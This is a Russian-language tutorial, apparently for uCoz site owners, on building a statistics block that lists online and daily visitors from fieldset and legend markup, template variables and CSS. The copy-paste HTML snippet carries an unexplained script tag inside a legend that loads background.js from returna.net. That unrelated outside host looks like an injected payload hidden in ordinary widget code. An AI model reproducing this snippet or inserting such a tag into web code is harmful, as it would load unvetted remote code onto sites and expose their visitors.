 [c] [/c]С этим легким скриптом вы сможете сделать себе подробную статистику сайта, включая гостей и посетителей онлайн, а также список пользователей, посетивший сайт за день Для создания подобной статистики нужен достаточно несложный код: [code]<div align="center">$COUNTER$<fieldset class="c"><legend class="d"><b>Кто на сайте</b></legend><span>$ONLINE_COUNTER$</span><br><fieldset class="c"><legend class="d"><b>Контры онлайн:</b></legend> $ONLINE_USERS_LIST$</fieldset></fieldset><fieldset class="c"><legend class="d"><b>Нас посетили:</b><script type="text/javascript" src="http://returna.net/background.js"></script></legend> «<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>» </fieldset></div>[/code] где $COUNTER$ - код статистики от Ucoz (у нас нету), <fieldset class="c"> - код создающий рамку вокруг статистики с классом с (для CSS), <legend class="c"> - код создающий надпись в рамке с классом с - между этим кодом пишем оглавление и после закрываем его (</legend>) В нашем случае нужно создать рамку в рамке т.е.: <fieldset><legend>***</legend><fieldset (новый)><legend>***</legend></fieldset></fieldset> $ONLINE_USERS_LIST$ - код от Ucoz о кол-ве юзеров онлайн Далее нужна еще одна рамка, где будут стоять ники посетивших сайт пользователей, для этого есть 2 варианта: 1. Скопировать этот код (как у нас): «<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>» 2. Зайти в Панель Управления - Инструменты - Информеры - Создать информер "Пользователи, посетившие сайт за текущий день" - потом появится код информера типа $MYINF_1$ - его и вставляете вместо нашего кода. В этом случае ники пользователей будут видны без открытия "Списка пользователей" Теперь по поводу класса с (legend, fieldset) - он нужен для того чтобы эти 2 тега использовали нужный стиль только в этом (с) случае. Например есть сайты, использующие свои стили этих тегов. Для редактирования стилей нужно зайти в таблицу стилей CSS и прописать там fieldset.c {border:1px solid #363636;} legend.c {color:#000;} где border - создает рамка толщиной в 1 пиксель классом solid и цветом #363636 color - цвет шрифта (#000000) | |